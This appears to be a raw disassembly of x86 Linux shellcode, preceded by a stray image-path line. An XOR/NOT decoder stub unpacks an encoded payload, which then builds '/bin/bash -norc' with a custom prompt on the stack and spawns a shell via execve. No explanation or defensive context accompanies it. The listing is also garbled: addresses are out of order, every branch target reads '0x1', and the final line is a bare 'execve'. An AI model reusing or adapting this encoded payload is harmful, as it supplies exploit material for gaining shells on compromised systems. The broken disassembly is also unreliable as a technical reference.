 0x00417000 EB jmp 0x1
0x00417029 E8 call 0x1
0x00417002 31DB xor ebx,ebx
0x00417004 31C9 xor ecx,ecx
0x00417006 31F6 xor esi,esi
0x00417008 31FF xor edi,edi
0x0041700a 5E pop esi
0x0041700b 89F7 mov edi,esi
0x0041700d B14B mov cl,0x4b
0x0041700f 51 push ecx
0x00417010 B159 mov cl,0x59
0x00417012 F616 not [esi]
0x00417014 46 inc esi
0x00417015 E2 loop 0x1
0x00417017 89FE mov esi,edi
0x00417019 B159 mov cl,0x59
0x0041701b B387 mov bl,0x87
0x0041701d 301E xor [esi],bl
0x0041701f 46 inc esi
0x00417020 664B dec bx
0x00417022 E2 loop 0x1
0x00417024 59 pop ecx
0x00417025 E2 loop 0x1
0x00417027 EB jmp 0x1
0x0041702e 31C0 xor eax,eax
0x00417030 31DB xor ebx,ebx
0x00417032 31C9 xor ecx,ecx
0x00417034 31D2 xor edx,edx
0x00417036 31F6 xor esi,esi
0x00417038 31FF xor edi,edi
0x0041703a 50 push eax
0x0041703b 6862617368 push dword 0x68736162
0x00417040 6862696E2F push dword 0x2f6e6962
0x00417045 682F2F2F2F push dword 0x2f2f2f2f
0x0041704a 89E3 mov ebx,esp
0x0041704c 50 push eax
0x0041704d 6863909090 push dword 0x90909063
0x00417052 682D6E6F72 push dword 0x726f6e2d
0x00417057 89442405 mov [esp+0x5],eax
0x0041705b 50 push eax
0x0041705c 68685D3A5A push dword 0x5a3a5d68
0x00417061 685B626173 push dword 0x7361625b
0x00417066 685053313D push dword 0x3d315350
0x0041706b C644240B20 mov byte [esp+0xb],0x20
0x00417070 50 push eax
0x00417071 8D3424 lea esi,[esp]
0x00417074 8D4E14 lea ecx,[esi+0x14]
0x00417077 51 push ecx
0x00417078 53 push ebx
0x00417079 89E1 mov ecx,esp
0x0041707b 50 push eax
0x0041707c 8D5604 lea edx,[esi+0x4]
0x0041707f 52 push edx
0x00417080 8D1424 lea edx,[esp]
0x00417083 B00B mov al,0xb
0x00417085 execve